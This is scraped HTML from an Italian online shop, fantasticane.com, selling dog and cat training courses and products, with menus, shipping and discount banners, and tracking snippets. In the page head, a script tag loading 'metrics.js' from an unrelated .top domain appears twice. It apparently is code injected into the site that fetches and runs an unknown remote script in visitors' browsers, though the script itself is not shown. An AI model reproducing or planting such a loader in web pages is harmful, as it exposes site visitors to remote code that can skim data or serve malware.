max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script></head>
<body data-cmplz=1 class="home archive post-type-archive post-type-archive-product wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-shop woocommerce woocommerce-page woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-page-46501 elementor-default elementor-template-full-width elementor-kit-39267">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="122356" class="elementor elementor-122356 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5795f073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5795f073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ba5a43" data-id="20ba5a43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23808af5 elementor-align-right elementor-widget elementor-widget-button" data-id="23808af5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/mio-account">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63880dae elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63880dae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76a32613" data-id="76a32613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404ddec elementor-widget elementor-widget-image" data-id="404ddec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="803" height="151" src="[data-uri]" class="attachment-full size-full wp-image-98334 lazyload" alt="Fantasticane new" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" data-sizes="auto" data-eio-rwidth="803" data-eio-rheight="151" /><noscript><img width="803" height="151" src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" class="attachment-full size-full wp-image-98334" alt="Fantasticane new" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" sizes="(max-width: 803px) 100vw, 803px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d805ffb" data-id="2d805ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d809744 jet-nav-align-flex-end elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-auto elementor-widget elementor-widget-jet-nav-menu" data-id="2d809744" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children current-menu-item current_page_item jet-nav__item-46669 jet-nav__item"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Shop</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home jet-nav__item-128541 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Cane</span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-128542 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/prodotto/energatto/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Gatto</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-90104 jet-nav__item"><a href="https://fantasticane.com/chi-siamo/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Chi Siamo</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-71523 jet-nav__item"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Recensioni</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-71524 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70632 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">FANTASTICANE- IL METODO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70633 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-condotta/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70673 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENER CANIS| Recensioni</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-41117 jet-nav__item"><a href="https://fantasticane.com/blog/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Blog</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-42757 jet-nav__item"><a href="https://fantasticane.com/newsletter/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Newsletter</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-138037 jet-nav__item"><a href="https://fantasticane.com/i-nostri-educatori/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">I Nostri Educatori</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-137992 jet-nav__item"><a href="https://fantasticane.com/sp/academy-call-menu/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Academy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-41118 jet-nav__item"><a href="https://fantasticane.com/contattaci/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contattaci</span></a></div>
</div></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-172a4f6c elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="172a4f6c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
        <div class="wc-j-upsellator-cart-count-container wc-j-upsellator-show-cart ">
            <div class="flex-row-center">
                
                <div class="icon-count-container">
                     
                            <div class="wc-j-upsellator-cart-count-icon">
                                <i class="wooj-icon-basket-1"></i>
                            </div>
                       

                    <div class="wc-j-upsellator-cart-count">
                                                </div>

                </div>
                       
            </div>
        </div>

    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fdd6b77 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-mobile elementor-widget elementor-widget-jkit_button" data-id="fdd6b77" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_142288__697c2c8d4cb9b" ><a href="https://fantasticane.mykajabi.com/login" class="jkit-button-wrapper">Accedi ai tuoi corsi</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-179f8673 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-jkit_nav_menu" data-id="179f8673" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;,&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_142288_1_697c2c8d50461"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-right&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-menu11-light"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-header-menu-1" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-46669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children current-menu-item current_page_item menu-item-46669"><a href="https://fantasticane.com/" aria-current="page">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-128541" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-128541"><a href="https://fantasticane.com/" aria-current="page">Cane</a></li>
	<li id="menu-item-128542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128542"><a href="https://fantasticane.com/prodotto/energatto/">Gatto</a></li>
</ul>
</li>
<li id="menu-item-90104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90104"><a href="https://fantasticane.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-71523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71523"><a href="https://fantasticane.com/recensioni/">Recensioni</a>
<ul class="sub-menu">
	<li id="menu-item-71524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71524"><a href="https://fantasticane.com/recensioni/">Recensioni</a></li>
	<li id="menu-item-70632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70632"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/">FANTASTICANE- IL METODO| Recensioni</a></li>
	<li id="menu-item-70633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70633"><a href="https://fantasticane.com/recensioni/recensioni-condotta/">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</a></li>
	<li id="menu-item-70673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70673"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/">ENER CANIS| Recensioni</a></li>
</ul>
</li>
<li id="menu-item-41117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41117"><a href="https://fantasticane.com/blog/">Blog</a></li>
<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a href="https://fantasticane.com/newsletter/">Newsletter</a></li>
<li id="menu-item-138037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138037"><a href="https://fantasticane.com/i-nostri-educatori/">I Nostri Educatori</a></li>
<li id="menu-item-137992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137992"><a href="https://fantasticane.com/sp/academy-call-menu/">Academy</a></li>
<li id="menu-item-41118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41118"><a href="https://fantasticane.com/contattaci/">Contattaci</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://fantasticane.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a887292 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="a887292" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="46501" class="elementor elementor-46501 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-93b2323 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93b2323" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a1ffbd" data-id="8a1ffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfed65a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfed65a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74bdbc6" data-id="74bdbc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b024d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="1b024d4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-shipping-fast"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55a3f87" data-id="55a3f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c82c68 elementor-widget elementor-widget-icon-box" data-id="0c82c68" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SPEDIZIONE GRATIS in italia						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Per ordini superiori a 100€ 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4749383" data-id="4749383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae4e11c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae4e11c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cacb284" data-id="cacb284" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45c9ae4 elementor-view-default elementor-widget elementor-widget-icon" data-id="45c9ae4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-smile"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50e341b" data-id="50e341b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8acf7d elementor-widget elementor-widget-icon-box" data-id="f8acf7d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più di 25.000 clienti soddisfatti						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f37714" data-id="0f37714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd21841 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd21841" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b5b0d7" data-id="4b5b0d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ac99a elementor-view-default elementor-widget elementor-widget-icon" data-id="66ac99a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-percentage"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe80d7a" data-id="fe80d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16774d1 elementor-widget elementor-widget-icon-box" data-id="16774d1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti fino al 36%						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Su prodotti e programmi					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b2c94d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b2c94d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81ec358" data-id="81ec358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0199e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0199e91" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e89c77" data-id="3e89c77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5de4e elementor-view-default elementor-widget elementor-widget-icon" data-id="4c5de4e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-shipping-fast"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6bd9903" data-id="6bd9903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c72809c elementor-widget elementor-widget-icon-box" data-id="c72809c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SPEDIZIONE GRATIS in italia						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Per ordini superiori a 100€ 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aeae440" data-id="aeae440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88a1f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88a1f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fcad99f" data-id="fcad99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a246e7 elementor-view-default elementor-widget elementor-widget-icon" data-id="6a246e7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-smile"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44a307a" data-id="44a307a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e37d859 elementor-widget elementor-widget-icon-box" data-id="e37d859" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più di 25.000 clienti soddisfatti						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-399bdb3" data-id="399bdb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26e70ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e70ff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-499fd0a" data-id="499fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cffdbe elementor-view-default elementor-widget elementor-widget-icon" data-id="9cffdbe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-percentage"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c3fd51" data-id="5c3fd51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6848f35 elementor-widget elementor-widget-icon-box" data-id="6848f35" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti fino al 36%						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Su prodotti e programmi					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05b4847 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="05b4847" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d6063a1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ddfcf26" data-id="ddfcf26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa4d184 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor--h-position-center elementor--v-position-middle elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="fa4d184" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-5e9f1c6 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Spedizione gratuita sopra i 100€</div></div></div></div><div class="elementor-repeater-item-098cdc4 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Più di 25.000 clienti soddisfatti</div></div></div></div><div class="elementor-repeater-item-f1a2bae swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Sconti fino al 36%</div></div></div></div>				</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
